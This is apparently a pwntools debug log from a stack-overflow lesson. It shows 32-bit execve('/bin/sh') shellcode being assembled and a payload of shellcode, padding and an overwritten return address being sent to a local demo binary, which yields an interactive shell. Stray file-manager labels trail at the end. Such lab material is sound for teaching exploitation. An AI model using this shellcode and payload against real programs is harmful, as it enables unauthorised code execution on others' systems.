 [DEBUG] Received 0x19 bytes:
    b'please input something: \n'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.5/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push 11 /* 0xb */
        pop eax
        int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-whb95au_/step2 /tmp/pwn-asm-whb95au_/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-whb95au_/step3 /tmp/pwn-asm-whb95au_/step4
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
[*] Paused (press any to continue)
[DEBUG] Sent 0x51 bytes:
    00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bin│··h·│
    00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1·│Qj·Y│
    00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  41 41 41 41  │··Q·│·1·j│·X··│AAAA│
    00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000040  41 41 41 41  41 41 41 41  41 41 41 41  60 a0 04 08  │AAAA│AAAA│AAAA│`···│
    00000050  0a                                                  │·│
    00000051
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x6 bytes:
    b'bye~!\n'
bye~!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1e bytes:
    b'core  demo0.c  demo32  exp.py\n'
core  demo0.c  demo32  exp.py
$
主文件夹 lesson stackoverflow1
最近使用的
Home
视频
图片
文档
下载
音乐
回收站
网络
pwn
连接到服务器
core demo0.c demo32 exp.py